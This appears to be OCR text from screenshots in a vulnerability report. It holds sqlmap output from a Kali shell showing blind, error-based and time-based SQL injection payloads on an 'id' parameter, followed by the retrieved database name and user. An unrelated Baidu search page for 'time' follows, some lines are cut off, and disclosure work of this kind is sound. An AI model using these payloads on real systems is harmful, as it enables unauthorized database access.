 [11:56:01] [INFO] resuming back-end DBMS 'mysql'
[11:56:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3780=3780) THEN 27516 ELSE 3780*(SELECT 3780 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=27516 AND (SELECT 3326 FROM(SELECT COUNT(*),CONCAT(0x716c637071,(
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-2083 OR 5143=SLEEP(5)
---
[11:56:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:56:01] [INFO] fetching current database
[11:56:02] [WARNING] reflective value(s) found and filtering out
[11:56:02] [INFO] retrieved: globeyes
current database:    'globeyes'
[11:56:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/outp
[*] shutting down at 11:56:02
root@kali:~# sqlmap -r /root/Desktop/SQL.txt --current-user
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
ponsible for any misuse or damage caused by this program
[*] starting at 11:56:23
[11:56:23] [INFO] parsing HTTP request from '/root/Desktop/SQL.txt'
[11:56:23] [INFO] resuming back-end DBMS 'mysql'
[11:56:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reques
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3780=3780) THEN 27516 ELSE 3780*(SELECT 3780
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=27516 AND (SELECT 3326 FROM(SELECT COUNT(*),CONCAT(0x716c637071,(
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-2083 OR 5143=SLEEP(5)
---
[11:56:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:56:23] [INFO] fetching current user
[11:56:23] [WARNING] reflective value(s) found and filtering out
[11:56:23] [INFO] retrieved: globeyes@192.168.14.%
current user:    'globeyes@192.168.14.%'
[11:56:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/outp
[*] shutting down at 11:56:23
root@kali:~#
WooYun.org | 提交漏洞
时间_百度搜索
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&ie=utf-8
Imported From Fir...
Bai du 百度 时间 百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
11:56 27
星期五
2014年11月21日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制（SI）
中，时间的基本单位是秒，符号s，在1967年召开的...
概念介绍 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-10-21
时间吧_百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)
怎么证明时间真的存在 精 点击：9万 回复：323
我爱唱的歌你都忘了吧 精 点击：7万 回复：269
时间带走了他们。留下了记忆 精 点击：4万 回复：157
查看更多时间吧内容>>
tieba.baidu.com/时间?fr=ala0 2014-11-21
时间的最新相关信息
环京楼市进入“香河时间” 区域大盘发力云服务
环京楼市进入“香河时间” 区域大盘发力云服务---大盘、名企扎堆的香
河,无疑是当下环京楼市的焦点。“位于京津走廊的安平开发区将成为
首都功能转移...
新华网 4小时前
快件躺中转部10天不动收货时间将到急坏买... 网易新闻 38分钟前